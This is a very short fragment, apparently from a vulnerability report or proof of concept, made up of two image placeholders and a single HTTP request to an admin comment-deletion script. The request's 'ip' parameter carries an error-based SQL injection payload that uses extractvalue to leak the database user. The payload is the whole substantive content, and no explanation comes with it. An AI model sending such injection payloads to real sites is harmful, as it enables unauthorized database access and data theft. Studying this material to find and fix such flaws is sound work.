 GET /admin/comment.php?action=delbyip&token=9f40e10adf43ac2af3f0098bc769eae4&ip=127.0.0.1%27and(extractvalue(1,concat(0x7e,(select%20user()),0x7e)))%20--+